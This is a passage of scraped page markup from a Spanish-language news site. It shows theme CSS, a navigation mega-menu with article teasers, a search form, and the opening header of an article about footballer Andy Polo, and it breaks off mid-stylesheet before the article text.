Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_96_34f","tdc_css_class_style":"tdi_96_34f_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_96_34f"}';
block_tdi_96_34f.td_column_number = "3";
block_tdi_96_34f.block_type = "tdb_header_mega_menu";
block_tdi_96_34f.post_count = "5";
block_tdi_96_34f.found_posts = "15";
block_tdi_96_34f.header_color = "";
block_tdi_96_34f.ajax_pagination_infinite_stop = "";
block_tdi_96_34f.max_num_pages = "3";
tdBlocksArray.push(block_tdi_96_34f);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_96_34f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/te-contamos-todo-acerca-de-los-perfumes-oficiales-de-resident-evil/" rel="bookmark" class="td-image-wrap " title="Te contamos todo acerca de los perfumes oficiales de Resident Evil" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/residentevil_Port-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/residentevil_Port-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/gamer/" class="td-post-category">Gamer</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/te-contamos-todo-acerca-de-los-perfumes-oficiales-de-resident-evil/" rel="bookmark" title="Te contamos todo acerca de los perfumes oficiales de Resident Evil">Te contamos todo acerca de los perfumes oficiales de Resident Evil</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T12:30:56-05:00" >julio 26, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/te-contamos-todo-acerca-de-los-perfumes-oficiales-de-resident-evil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Resident Evil es la franquicia más rentable de Capcom, incluso por encima de Street Fighter y Monster Hunter, y de acuerdo con información proporcionada...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/tom-hiddleston-interpretara-a-loki-todo-el-tiempo-que-el-publico-lo-desee/" rel="bookmark" class="td-image-wrap " title="Tom Hiddleston interpretará a Loki todo el tiempo que el público lo desee" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/LOKI_Disney-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/LOKI_Disney-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/peliculas/" class="td-post-category">Películas</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/tom-hiddleston-interpretara-a-loki-todo-el-tiempo-que-el-publico-lo-desee/" rel="bookmark" title="Tom Hiddleston interpretará a Loki todo el tiempo que el público lo desee">Tom Hiddleston interpretará a Loki todo el tiempo que el público lo desee</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T17:10:49-05:00" >julio 16, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/tom-hiddleston-interpretara-a-loki-todo-el-tiempo-que-el-publico-lo-desee/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Si bien podemos afirmar que muchos actores y actrices se cansan de repetir sus papeles y una otra vez, Tom Hiddleston ha hecho la...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/jeff-bezos-supera-a-elon-musk-y-se-convierte-en-el-hombre-mas-rico-del-planeta/" rel="bookmark" class="td-image-wrap " title="Jeff Bezos supera a Elon Musk y se convierte en el hombre más rico del planeta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/Amazon_Bezos_money-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/Amazon_Bezos_money-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/tecnologia/" class="td-post-category">Tecnología</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/jeff-bezos-supera-a-elon-musk-y-se-convierte-en-el-hombre-mas-rico-del-planeta/" rel="bookmark" title="Jeff Bezos supera a Elon Musk y se convierte en el hombre más rico del planeta">Jeff Bezos supera a Elon Musk y se convierte en el hombre más rico del planeta</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T21:57:01-05:00" >julio 13, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/jeff-bezos-supera-a-elon-musk-y-se-convierte-en-el-hombre-mas-rico-del-planeta/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Jeff Bezos dejó su cargo como CEO de Amazon después de 27 años y ahora el magnate norteamericano tendrá mucho más tiempo para invertir...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/hbo-llego-para-compertir-con-netflix-y-este-es-su-increible-catalogo/" rel="bookmark" class="td-image-wrap " title="HBO llegó para compertir con Netflix y este es su increíble catálogo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/06/HBOMax_June29-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/06/HBOMax_June29-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/hbo-llego-para-compertir-con-netflix-y-este-es-su-increible-catalogo/" rel="bookmark" title="HBO llegó para compertir con Netflix y este es su increíble catálogo">HBO llegó para compertir con Netflix y este es su increíble catálogo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T17:08:29-05:00" >junio 29, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/hbo-llego-para-compertir-con-netflix-y-este-es-su-increible-catalogo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Luego de varios meses de espera, la espera finalmente acabó y HBO Max ha llegado a Latinoamérica de forma oficial. La nueva plataforma de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/con-este-truco-podras-compartir-tweets-en-instagram-sin-hacer-capturas-de-pantalla/" rel="bookmark" class="td-image-wrap " title="Con este truco podrás compartir tweets en Instagram sin hacer capturas de pantalla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/06/Twitter_Instagram-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/06/Twitter_Instagram-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/tecnologia/" class="td-post-category">Tecnología</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/con-este-truco-podras-compartir-tweets-en-instagram-sin-hacer-capturas-de-pantalla/" rel="bookmark" title="Con este truco podrás compartir tweets en Instagram sin hacer capturas de pantalla">Con este truco podrás compartir tweets en Instagram sin hacer capturas de pantalla</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T21:06:08-05:00" >junio 24, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/con-este-truco-podras-compartir-tweets-en-instagram-sin-hacer-capturas-de-pantalla/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Twitter es una de las redes sociales más populares del planeta en la actualidad y ahora ha estrenado una herramienta/función que permitirá compartir tus...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_96_34f" data-td_block_id="tdi_96_34f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_96_34f" data-td_block_id="tdi_96_34f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-137 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-138"><a href="https://datoaldia.com/category/politica/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-megaphone"></i> Política</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-139"><a href="https://datoaldia.com/category/cocina/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-carrot"></i> Cocina</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-140"><a href="https://datoaldia.com/category/gamer/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-headphones"></i> Gamer</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_100_b79  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_100_b79{
                    vertical-align: baseline;
                }.tdi_100_b79 > .wpb_wrapper,
				.tdi_100_b79 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_100_b79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100_b79 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_100_b79{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_b79{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_101_9d3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_101_9d3" >
<style>
/* custom css */
.tdi_101_9d3 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_101_9d3 .tdb-search-txt{
                    top: 0px;
                }.tdi_101_9d3 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_101_9d3 .tdb-drop-down-search-inner,
                .tdi_101_9d3 .tdb-search-form,
                .tdi_101_9d3 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_101_9d3 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_101_9d3 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_101_9d3 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_101_9d3 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_101_9d3 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_101_9d3 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_101_9d3 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_101_9d3 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_101_9d3 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_101_9d3 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_101_9d3 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_101_9d3 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_101_9d3 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_101_9d3 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_101_9d3 .entry-thumb{
					background-position: center 50%;
				}.tdi_101_9d3 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_101_9d3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_101_9d3 .td-image-container,
				.ie11 .tdi_101_9d3 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_101_9d3 .td-module-meta-info,
				.ie11 .tdi_101_9d3 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_101_9d3 .td-post-vid-time{
					display: block;
				}.tdi_101_9d3 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_101_9d3 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_101_9d3 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_101_9d3 .td-post-category{
					display: none;
				}.tdi_101_9d3 .td-read-more{
					display: none;
				}.tdi_101_9d3 .td-post-author-name{
					display: none;
				}.tdi_101_9d3 .entry-review-stars{
					display: none;
				}.tdi_101_9d3 .td-icon-star,
                .tdi_101_9d3 .td-icon-star-empty,
                .tdi_101_9d3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_9d3 .td-module-comments{
					display: none;
				}.tdi_101_9d3 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_101_9d3 .td_module_wrap:hover .td-module-title a,
				.tdi_101_9d3 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_101_9d3 .td-editor-date,
				.tdi_101_9d3 .td-editor-date .td-post-author-name,
				.tdi_101_9d3 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_9d3 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_9d3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_101_9d3 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_9d3 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_101_9d3 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_9d3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_101_9d3 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_9d3 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_9d3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_9d3 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_101_9d3 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://datoaldia.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_102_dd0" class="tdc-row"><div class="vc_row tdi_103_0a0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_0a0,
                .tdi_103_0a0 .tdc-columns{
                    min-height: 0;
                }.tdi_103_0a0,
				.tdi_103_0a0 .tdc-columns{
				    display: block;
				}.tdi_103_0a0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_105_336  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_336{
                    vertical-align: baseline;
                }.tdi_105_336 > .wpb_wrapper,
				.tdi_105_336 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_105_336 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_105_336 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_a8d  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_a8d{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_107_a8d{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1412" data-autoload-type="next" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-120"
                    class="post-120 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://datoaldia.com/andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu/"                     data-post-edit-url=""                     data-post-title="Andy Polo asegura que nunca agredió a su exesposa en EE. UU."                >
                    <div id="tdi_108_449" class="tdc-zone"><div class="tdc_zone tdi_109_774  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_109_774{
                    min-height: 0;
                }
</style><div id="tdi_110_d7c" class="tdc-row"><div class="vc_row tdi_111_d0a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_d0a,
                .tdi_111_d0a .tdc-columns{
                    min-height: 0;
                }.tdi_111_d0a,
				.tdi_111_d0a .tdc-columns{
				    display: block;
				}.tdi_111_d0a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_111_d0a{
padding-top:25px !important;
}

.tdi_111_d0a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_113_d36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_113_d36{
                    vertical-align: baseline;
                }.tdi_113_d36 > .wpb_wrapper,
				.tdi_113_d36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113_d36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113_d36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_114_a73 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_114_a73" >
<style>

/* inline tdc_css att */

.tdi_114_a73{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_a73{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_a73 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_114_a73{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://datoaldia.com/">Inicio</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todas las publicaciones en Local" class="tdb-entry-crumb" href="https://datoaldia.com/category/local/">Local</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://datoaldia.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://datoaldia.com/category/local/",
                                "name": "Local"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_115_a37" class="tdc-row"><div class="vc_row tdi_116_a06 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_116_a06,
                .tdi_116_a06 .tdc-columns{
                    min-height: 0;
                }.tdi_116_a06,
				.tdi_116_a06 .tdc-columns{
				    display: block;
				}.tdi_116_a06 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_118_a56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_118_a56{
                    vertical-align: baseline;
                }.tdi_118_a56 > .wpb_wrapper,
				.tdi_118_a56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118_a56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118_a56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_119_679 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_119_679" >
<style>

/* inline tdc_css att */

.tdi_119_679{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_679 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_119_679 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_119_679 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_119_679 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_119_679 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_119_679 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_119_679{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_679 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_119_679 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://datoaldia.com/category/local/" ><span class="tdb-cat-bg"></span>Local</a></div></div><div class="td_block_wrap tdb_title tdi_120_a79 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120_a79" >
<style>

/* inline tdc_css att */

.tdi_120_a79{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_a79{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120_a79{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_a79 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_120_a79 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_120_a79 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_120_a79{
					text-align: left;
				}.tdi_120_a79 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_a79 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_a79 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Andy Polo asegura que nunca agredió a su exesposa en EE. UU.</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_121_353 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_121_353" >
<style>

/* inline tdc_css att */

.tdi_121_353{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdi_121_353{
                    display: inline-block;
                }.tdi_121_353 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_121_353 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_121_353 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_121_353 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_121_353 .tdb-author-by{
